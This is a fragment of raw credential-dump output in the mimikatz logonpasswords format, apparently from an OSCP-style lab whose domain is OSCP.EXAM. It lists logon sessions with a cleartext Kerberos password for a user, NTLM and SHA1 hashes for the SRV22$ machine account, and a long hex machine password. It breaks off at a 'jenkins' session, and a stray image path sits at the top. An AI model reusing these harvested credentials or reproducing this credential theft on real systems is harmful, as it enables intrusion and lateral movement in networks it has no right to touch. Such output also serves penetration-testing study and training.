 tspkg :
wdigest :
* Username : a.betty
* Domain : OSCP
* Password : (null)
kerberos :
* Username : a.betty
* Domain : OSCP.EXAM
* Password : BrightSunnyDay666
ssp :
credman :
Authentication Id : 0 ; 106717 (00000000:0001a0dd)
Session : Service from 0
User Name : MSSQLSERVER
Domain : NT Service
Logon Server : (null)
Logon Time : 11/12/2024 4:13:16 AM
SID : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
msv :
[00000003] Primary
* Username : SRV22$
* Domain : OSCP
* NTLM : a2ac6d5514cf9c91c465176f4b70ee53
* SHA1 : d759db5386f3662e6ca39d2760f12493432173c3
tspkg :
wdigest :
* Username : SRV22$
* Domain : OSCP
* Password : (null)
kerberos :
* Username : SRV22$
* Domain : oscp.exam
* Password : 0b ce 2f 8f 5d 10 0d 90 4e ec 12 fc 2a 4e f2 59 d5 0a f5 bb 3f 45 af 7c
a5 08 b9 7b d2 8d f1 70 f8 26 f6 e6 6a 71 81 af 02 45 db 77 df 4a cc d2 6f 20 f8 08 cc 29 40
6a 80 00 87 a4 86 cf 34 51 87 32 22 e7 4c 6d 49 db 00 66 08 df f5 9a be b8 ad 33 a0 7b d2
db 70 d5 58 9c 3b 8b 0b b8 81 3f 1d 7b 97 fd 86 e1 84 20 1e e7 52 bc 03 5a df 91 bf 6f 60
eb 1a c0 50 a8 54 f1 70 d3 25 7a 60 c1 b2 29 cb ee 60 a3 b4 28 8f c4 55 6c aa 63 e5 37 0e
8f 20 48 fe ac b2 75 d6 82 ee 87 32 e3 5f cd 52 f6 db c9 0b ce 37 33 e2 29 3a c9 53 c8 69
96 64 9a 0f 95 3a c4 bf 0d bd 6b 3c a5 69 64 c5 8c 70 11 67 49 d2 e2 23 1b a7 72 d0 ca af
fb 40 80 f1 49 46 23 d4 19 ea 95 7b 8b 77 ff 56 c2 47 3c 1a 7b 36 64 a4 83 d3 1a b7 14 9f
2b 81 c4 ca d2
ssp :
credman :
Authentication Id : 0 ; 104946 (00000000:000199f2)
Session : Service from 0
User Name : jenkins